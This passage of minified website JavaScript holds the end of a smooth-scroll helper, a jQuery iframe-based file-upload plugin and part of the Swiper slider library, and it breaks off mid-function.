return;}else{if(opts.direct=='top'){_this.scrollTop(curPos+index*per);}else{_this.scrollLeft(curPos+index*per);}}},timer=setInterval(function(){smoothScroll(opts.to);},opts.delay);return _this;};;
!function($){function createUploadIframe(e,t){return e=e||+new Date,e="jUploadFrame-"+e,$("<iframe>",{id:e,name:e,style:"position: absolute; top: -9999px; left: -9999px",src:window.ActiveXObject?"boolean"==typeof t?"javascript:false":"string"==typeof t?t:"":""}).appendTo(document.body)}function createUploadForm(e,t,n){var o="jUploadFormId-"+e,r="jUploadFrame-"+e,a=$(t),c=a.length>0?"multipart/form-data":"application/x-www-form-urlencoded",i=$("<form>",{action:"",method:"post",name:o,id:o,target:r,enctype:c,style:"position: absolute; top: -9999px; left: -9999px"});return $.isArray(n)&&n.forEach(function(e){i.append($("<textarea>",{name:e.name}).val(e.value).hide())}),a.length>0&&i.append(a.before(a.clone())),i.appendTo(document.body)}function uploadData(r,type){try{var resp="xml"!==type&&type?r.responseText:r.responseXML,data=resp;if("json"==type)try{data=eval("("+$.trim(resp)+")")}catch(e){try{data=JSON.parse(resp)}catch(e){return window.onerror(e.description,resp,-99),resp}window.onerror(e.description,resp,-98)}return data}catch(e){return window.onerror(e.description,r.responseText,-97),r.responseText}}$.ajaxFileUpload=function(e){e=$.extend({type:"POST"},$.ajaxSettings,e);var t,n=+new Date,o=createUploadIframe(n,e.secureuri),r=createUploadForm(n,e.fileElement||"#"+e.fileElementId,e.data),a=o.get(0),c={},i=!1,d=!1,p=function(n){d||(d=!0,a.contentWindow?(c.responseText=a.contentWindow.document.body?a.contentWindow.document.body.innerHTML:null,c.responseXML=a.contentWindow.document.XMLDocument?a.contentWindow.document.XMLDocument:a.contentWindow.document):a.contentDocument&&(c.responseText=a.contentDocument.document.body?a.contentDocument.document.body.innerHTML:null,c.responseXML=a.contentDocument.document.XMLDocument?a.contentDocument.document.XMLDocument:a.contentDocument.document),t=n===!0?"error":"success","success"===t?e.success&&e.success(uploadData(c,e.dataType)):e.error&&e.error(),e.complete&&e.complete(uploadData(c,e.dataType)),setTimeout(function(){o.remove(),r.remove(),clearTimeout(i)},1))};return e.timeout>0&&(i=setTimeout(function(){p(!0)},e.timeout)),o.on("load",function(){p()}),r.attr({action:e.url,method:e.type}).submit()},$.fn.ajaxSubmit=function(e){return $.ajaxFileUpload($.extend({fileElement:this.find("input[type=file]"),data:e.data||this.serializeArray(),type:"POST",url:this.attr("action")},e))}}($);;
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Swiper=t()}(this,function(){"use strict";function e(e,t){var a=[],i=0;if(e&&!t&&e instanceof Ge)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),r=Oe.createElement(o),r.innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||Oe).querySelectorAll(e.trim()):[Oe.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===Ae||e===Oe)a.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new Ge(a)}function t(e){for(var t=[],a=0;a<e.length;a+=1)t.indexOf(e[a])===-1&&t.push(e[a]);return t}function a(e){var t=this;if("undefined"==typeof e)return this;for(var a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.add(a[i]);return this}function i(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.remove(a[i]);return this}function s(e){return!!this[0]&&this[0].classList.contains(e)}function r(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.toggle(a[i]);return this}function n(e,t){var a=arguments,i=this;if(1!==arguments.length||"string"!=typeof e){for(var s=0;s<this.length;s+=1)if(2===a.length)i[s].setAttribute(e,t);else for(var r in e)i[s][r]=e[r],i[s].setAttribute(r,e[r]);return this}if(this[0])return this[0].getAttribute(e)}function o(e){for(var t=this,a=0;a<this.length;a+=1)t[a].removeAttribute(e);return this}function l(e,t){var a,i=this;if("undefined"!=typeof t){for(var s=0;s<this.length;s+=1)a=i[s],a.dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var r=a.getAttribute("data-"+e);if(r)return r}else;}function d(e){for(var t=this,a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransform=e,i.transform=e}return this}function p(e){var t=this;"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this}function u(){function t(t){var a=t.target;if(a){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),e(a).is(l))d.apply(a,i);else for(var s=e(a).parents(),r=0;r<s.length;r+=1)e(s[r]).is(l)&&d.apply(s[r],i)}}function a(e){var t=e&&e.target?e.target.dom7EventData||[]:[];t.indexOf(e)<0&&t.unshift(e),d.apply(this,t)}for(var i,s=this,r=[],n=arguments.length;n--;)r[n]=arguments[n];var o=r[0],l=r[1],d=r[2],p=r[3];"function"==typeof r[1]&&(i=r,o=i[0],d=i[1],p=i[2],l=void 0),p||(p=!1);for(var u,c=o.split(" "),h=0;h<this.length;h+=1){var v=s[h];if(l)for(u=0;u<c.length;u+=1){var f=c[u];v.dom7LiveListeners||(v.dom7LiveListeners={}),v.dom7LiveListeners[f]||(v.dom7LiveListeners[f]=[]),v.dom7LiveListeners[f].push({listener:d,proxyListener:t}),v.addEventListener(f,t,p)}else for(u=0;u<c.length;u+=1){var m=c[u];v.dom7Listeners||(v.dom7Listeners={}),v.dom7Listeners[m]||(v.dom7Listeners[m]=[]),v.dom7Listeners[m].push({listener:d,proxyListener:a}),v.addEventListener(m,a,p)}}return this}function c(){for(var e,t=this,a=[],i=arguments.length;i--;)a[i]=arguments[i];var s=a[0],r=a[1],n=a[2],o=a[3];"function"==typeof a[1]&&(e=a,s=e[0],n=e[1],o=e[2],r=void 0),o||(o=!1);for(var l=s.split(" "),d=0;d<l.length;d+=1)for(var p=l[d],u=0;u<this.length;u+=1){var c=t[u],h=void 0;if(!r&&c.dom7Listeners?h=c.dom7Listeners[p]:r&&c.dom7LiveListeners&&(h=c.dom7LiveListeners[p]),h&&h.length)for(var v=h.length-1;v>=0;v-=1){var f=h[v];n&&f.listener===n?(c.removeEventListener(p,f.proxyListener,o),h.splice(v,1)):n||(c.removeEventListener(p,f.proxyListener,o),h.splice(v,1))}}return this}function h(){for(var e=this,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=t[0].split(" "),s=t[1],r=0;r<i.length;r+=1)for(var n=i[r],o=0;o<this.length;o+=1){var l=e[o],d=void 0;try{d=new Ae.CustomEvent(n,{detail:s,bubbles:!0,cancelable:!0})}catch(e){d=Oe.createEvent("Event"),d.initEvent(n,!0,!0),d.detail=s}l.dom7EventData=t.filter(function(e,t){return t>0}),l.dispatchEvent(d),l.dom7EventData=[],delete l.dom7EventData}return this}function v(e){function t(r){if(r.target===this)for(e.call(this,r),a=0;a<i.length;a+=1)s.off(i[a],t)}var a,i=["webkitTransitionEnd","transitionend"],s=this;if(e)for(a=0;a<i.length;a+=1)s.on(i[a],t);return this}function f(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function m(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function g(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),a=Oe.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===Ae?Ae.scrollY:e.scrollTop,n=e===Ae?Ae.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null}function b(){return this[0]?Ae.getComputedStyle(this[0],null):{}}function y(e,t){var a,i=this;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var s in e)i[a].style[s]=e[s];return this}if(this[0])return Ae.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)i[a].style[e]=t;return this}return this}function w(e){var t=this;if(!e)return this;for(var a=0;a<this.length;a+=1)if(e.call(t[a],a,t[a])===!1)return t;return this}function x(e){var t=this;if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a+=1)t[a].innerHTML=e;return this}function E(e){var t=this;if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a+=1)t[a].textContent=e;return this}function T(t){var a,i,s=this[0];if(!s||"undefined"==typeof t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(a=e(t),i=0;i<a.length;i+=1)if(a[i]===s)return!0;return!1}if(t===Oe)return s===Oe;if(t===Ae)return s===Ae;if(t.nodeType||t instanceof Ge){for(a=t.nodeType?[t]:t,i=0;i<a.length;i+=1)if(a[i]===s)return!0;return!1}return!1}function S(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}}function C(e){if("undefined"==typeof e)return this;var t,a=this.length;return e>a-1?new Ge([]):e<0?(t=a+e,new Ge(t<0?[]:[this[t]])):new Ge([this[e]])}function M(){for(var e=this,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i,s=0;s<t.length;s+=1){i=t[s];for(var r=0;r<this.length;r+=1)if("string"==typeof i){var n=Oe.createElement("div");for(n.innerHTML=i;n.firstChild;)e[r].appendChild(n.firstChild)}else if(i instanceof Ge)for(var o=0;o<i.length;o+=1)e[r].appendChild(i[o]);else e[r].appendChild(i)}return this}function z(e){var t,a,i=this;for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=Oe.createElement("div");for(s.innerHTML=e,a=s.childNodes.length-1;a>=0;a-=1)i[t].insertBefore(s.childNodes[a],i[t].childNodes[0])}else if(e instanceof Ge)for(a=0;a<e.length;a+=1)i[t].insertBefore(e[a],i[t].childNodes[0]);else i[t].insertBefore(e,i[t].childNodes[0]);return this}function k(t){return new Ge(this.length>0?t?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])}function P(t){var a=[],i=this[0];if(!i)return new Ge([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;t?e(s).is(t)&&a.push(s):a.push(s),i=s}return new Ge(a)}function $(t){if(this.length>0){var a=this[0];return new Ge(t?a.previousElementSibling&&e(a.previousElementSibling).is(t)?[a.previousElementSibling]:[]:a.previousElementSibling?[a.previousElementSibling]:[])}return new Ge([])}function L(t){var a=[],i=this[0];if(!i)return new Ge([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;t?e(s).is(t)&&a.push(s):a.push(s),i=s}return new Ge(a)}function I(a){for(var i=this,s=[],r=0;r<this.length;r+=1)null!==i[r].parentNode&&(a?e(i[r].parentNode).is(a)&&s.push(i[r].parentNode):s.push(i[r].parentNode));return e(t(s))}function D(a){for(var i=this,s=[],r=0;r<this.length;r+=1)for(var n=i[r].parentNode;n;)a?e(n).is(a)&&s.push(n):s.push(n),n=n.parentNode;return e(t(s))}function O(e){var t=this;return"undefined"==typeof e?new Ge([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function A(e){for(var t=this,a=[],i=0;i<this.length;i+=1)for(var s=t[i].querySelectorAll(e),r=0;r<s.length;r+=1)a.push(s[r]);return new Ge(a)}function G(a){for(var i=this,s=[],r=0;r<this.length;r+=1)for(var n=i[r].childNodes,o=0;o<n.length;o+=1)a?1===n[o].nodeType&&e(n[o]).is(a)&&s.push(n[o]):1===n[o].nodeType&&s.push(n[o]);return new Ge(t(s))}function H(){for(var e=this,t=0;t<this.length;t+=1)e[t].parentNode&&e[t].parentNode.removeChild(e[t]);return this}function N(){for(var t=[],a=arguments.length;a--;)t[a]=arguments[a];var i,s,r=this;for(i=0;i<t.length;i+=1){var n=e(t[i]);for(s=0;s<n.length;s+=1)r[r.length]=n[s],r.length+=1}return r}function B(){var e,t,a=this,i=a.$el;e="undefined"!=typeof a.params.width?a.params.width:i[0].clientWidth,t="undefined"!=typeof a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),Ne.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))}function X(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=a.children("."+e.params.slideClass),o=e.virtual&&t.virtual.enabled,l=o?e.virtual.slides.length:n.length,d=[],p=[],u=[],c=t.slidesOffsetBefore;"function"==typeof c&&(c=t.slidesOffsetBefore.call(e));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(e));var v=l,f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-c,y=0,w=0;if("undefined"!=typeof i){"string"==typeof g&&g.indexOf("%")>=0&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?n.css({marginLeft:"",marginTop:""}):n.css({marginRight:"",marginBottom:""});var x;t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/e.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,T=t.slidesPerColumn,S=x/T,C=S-(t.slidesPerColumn*S-l),M=0;M<l;M+=1){E=0;var z=n.eq(M);if(t.slidesPerColumn>1){var k=void 0,P=void 0,$=void 0;"column"===t.slidesPerColumnFill?(P=Math.floor(M/T),$=M-P*T,(P>C||P===C&&$===T-1)&&($+=1,$>=T&&($=0,P+=1)),k=P+$*x/T,z.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):($=Math.floor(M/S),P=M-$*S),z.css("margin-"+(e.isHorizontal()?"top":"left"),0!==$&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",P).attr("data-swiper-row",$)}if("none"!==z.css("display")){if("auto"===t.slidesPerView){var L=Ae.getComputedStyle(z[0],null),I=z[0].style.transform,D=z[0].style.webkitTransform;I&&(z[0].style.transform="none"),D&&(z[0].style.webkitTransform="none"),E=e.isHorizontal()?z[0].getBoundingClientRect().width+parseFloat(L.getPropertyValue("margin-left"))+parseFloat(L.getPropertyValue("margin-right")):z[0].getBoundingClientRect().height+parseFloat(L.getPropertyValue("margin-top"))+parseFloat(L.getPropertyValue("margin-bottom")),I&&(z[0].style.transform=I),D&&(z[0].style.webkitTransform=D),t.roundLengths&&(E=Math.floor(E))}else E=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),n[M]&&(e.isHorizontal()?n[M].style.width=E+"px":n[M].style.height=E+"px");n[M]&&(n[M].swiperSlideSize=E),u.push(E),t.centeredSlides?(b=b+E/2+y/2+g,0===y&&0!==M&&(b=b-i/2-g),0===M&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),w%t.slidesPerGroup===0&&d.push(b),p.push(b)):(w%t.slidesPerGroup===0&&d.push(b),p.push(b),b=b+E+g),e.virtualSize+=E+g,y=E,w+=1}}e.virtualSize=Math.max(e.virtualSize,i)+h;var O;if(s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),Be.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(E+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){O=[];for(var A=0;A<d.length;A+=1)d[A]<e.virtualSize+d[0]&&O.push(d[A]);d=O}if(!t.centeredSlides){O=[];for(var G=0;G<d.length;G+=1)d[G]<=e.virtualSize-i&&O.push(d[G]);d=O,Math.floor(e.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-i)}0===d.length&&(d=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?n.css({marginLeft:g+"px"}):n.css({marginRight:g+"px"}):n.css({marginBottom:g+"px"})),Ne.extend(e,{slides:n,snapGrid:d,slidesGrid:p,slidesSizesGrid:u}),l!==v&&e.emit("slidesLengthChange"),d.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}}function Y(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):e===!0&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&a.params.slidesPerView>1)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if("undefined"!=typeof i[t]){var n=i[t].offsetHeight;s=n>s?n:s}s&&a.$wrapperEl.css("height",s+"px")}function V(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1)t[a].swiperSlideOffset=e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop}function R(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){"undefined"==typeof i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass);for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n],u=d>=0&&d<t.size||p>0&&p<=t.size||d<=0&&p>=t.size;u&&i.eq(n).addClass(a.slideVisibleClass)}o.progress=s?-l:l}}}function F(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?(s=0,r=!0,n=!0):(s=(e-t.minTranslate())/i,r=s<=0,n=s>=1),Ne.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)}function W(){var e=this,t=e.slides,a=e.params,i=e.$wrapperEl,s=e.activeIndex,r=e.realIndex,n=e.virtual&&a.virtual.enabled;t.removeClass(a.slideActiveClass+" "+a.slideNextClass+" "+a.slidePrevClass+" "+a.slideDuplicateActiveClass+" "+a.slideDuplicateNextClass+" "+a.slideDuplicatePrevClass);var o;o=n?e.$wrapperEl.find("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s),o.addClass(a.slideActiveClass),a.loop&&(o.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(a.slideDuplicateActiveClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(a.slideDuplicateActiveClass));var l=o.nextAll("."+a.slideClass).eq(0).addClass(a.slideNextClass);a.loop&&0===l.length&&(l=t.eq(0),l.addClass(a.slideNextClass));var d=o.prevAll("."+a.slideClass).eq(0).addClass(a.slidePrevClass);a.loop&&0===d.length&&(d=t.eq(-1),d.addClass(a.slidePrevClass)),a.loop&&(l.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass),d.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass))}function q(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if("undefined"==typeof p){for(var u=0;u<s.length;u+=1)"undefined"!=typeof s[u+1]?i>=s[u]&&i<s[u+1]-(s[u+1]-s[u])/2?p=u:i>=s[u]&&i<s[u+1]&&(p=u+1):i>=s[u]&&(p=u);n.normalizeSlideIndex&&(p<0||"undefined"==typeof p)&&(p=0)}if(t=r.indexOf(i)>=0?r.indexOf(i):Math.floor(p/n.slidesPerGroup),t>=r.length&&(t=r.length-1),p===o)return void(t!==d&&(a.snapIndex=t,a.emit("snapIndexChange")));var c=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);Ne.extend(a,{snapIndex:t,realIndex:c,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==c&&a.emit("realIndexChange"),a.emit("slideChange")}function j(t){var a=this,i=a.params,s=e(t.target).closest("."+i.slideClass)[0],r=!1;if(s)for(var n=0;n<a.slides.length;n+=1)a.slides[n]===s&&(r=!0);return s&&r?(a.clickedSlide=s,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(e(s).attr("data-swiper-slide-index"),10):a.clickedIndex=e(s).index(),void(i.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide())):(a.clickedSlide=void 0,void(a.clickedIndex=void 0))}function K(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,a=t.params,i=t.rtlTranslate,s=t.translate,r=t.$wrapperEl;if(a.virtualTranslate)return i?-s:s;var n=Ne.getTranslate(r[0],e);return i&&(n=-n),n||0}function U(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0,d=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(Be.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, "+d+"px)"):r.transform("translate("+o+"px, "+l+"px)")),a.translate=a.isHorizontal()?o:l;var p,u=a.maxTranslate()-a.minTranslate();p=0===u?0:(e-a.minTranslate())/u,p!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)}function _(){return-this.snapGrid[0]}function Z(){return-this.snapGrid[this.snapGrid.length-1]}function Q(e,t){var a=this;a.$wrapperEl.transition(e),a.emit("setTransition",e,t)}function J(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=i>r?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}}function ee(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}function te(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,u=s.rtlTranslate;if(s.animating&&n.preventIntercationOnTransition)return!1;var c=Math.floor(r/n.slidesPerGroup);c>=o.length&&(c=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h=-o[c];if(s.updateProgress(h),n.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*h)>=Math.floor(100*l[v])&&(r=v);if(s.initialized&&r!==p){if(!s.allowSlideNext&&h<s.translate&&h<s.minTranslate())return!1;if(!s.allowSlidePrev&&h>s.translate&&h>s.maxTranslate()&&(p||0)!==r)return!1}var f;return f=r>p?"next":r<p?"prev":"reset",u&&-h===s.translate||!u&&h===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(h),"reset"!==f&&(s.transitionStart(a,f),s.transitionEnd(a,f)),!1):(0!==t&&Be.transition?(s.setTransition(t),s.setTranslate(h),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,f),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.transitionEnd(a,f))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(h),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,f),s.transitionEnd(a,f)),!0)}function ae(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;return s.params.loop&&(r+=s.loopedSlides),s.slideTo(r,t,a,i)}function ie(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)}function se(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var d,p=l?i.translate:-i.translate,u=p<0?-Math.floor(Math.abs(p)):Math.floor(p),c=n.map(function(e){return Math.floor(e)}),h=(o.map(function(e){return Math.floor(e)}),n[c.indexOf(u)],n[c.indexOf(u)-1]);return"undefined"!=typeof h&&(d=o.indexOf(h),d<0&&(d=i.activeIndex-1)),i.slideTo(d,e,t,a)}function re(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this;return i.slideTo(i.activeIndex,e,t,a)}function ne(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r],l=i.snapGrid[r+1];n-o>(l-o)/2&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)}function oe(){var t,a=this,i=a.params,s=a.$wrapperEl,r="auto"===i.slidesPerView?a.slidesPerViewDynamic():i.slidesPerView,n=a.clickedIndex;if(i.loop){if(a.animating)return;t=parseInt(e(a.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<a.loopedSlides-r/2||n>a.slides.length-a.loopedSlides+r/2?(a.loopFix(),n=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Ne.nextTick(function(){a.slideTo(n)})):a.slideTo(n):n>a.slides.length-r?(a.loopFix(),n=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Ne.nextTick(function(){a.slideTo(n)})):a.slideTo(n)}else a.slideTo(n)}function le(){var 